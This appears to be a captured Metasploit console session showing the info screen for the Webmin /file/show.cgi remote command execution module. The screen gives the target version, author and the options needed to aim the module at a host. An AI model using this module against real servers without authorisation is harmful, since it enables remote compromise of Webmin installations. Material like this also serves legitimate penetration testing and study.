 msf6 > use 0
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show info
Name: Webmin /file/show.cgi Remote Command Execution
Module: exploit/unix/webapp/webmin_show_cgi_exec
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2012-09-06
Provided by:
Unknown
juan vazquez <juan.vazquez@metasploit.com>
Available targets:
Id  Name
--  ----
0   Webmin 1.580
Check supported:
Yes
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   yes       Webmin Password
Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     10000            yes       The target port (TCP)
SSL       true             yes       Use SSL
USERNAME                   yes       Webmin Username
VHOST                      no        HTTP server virtual host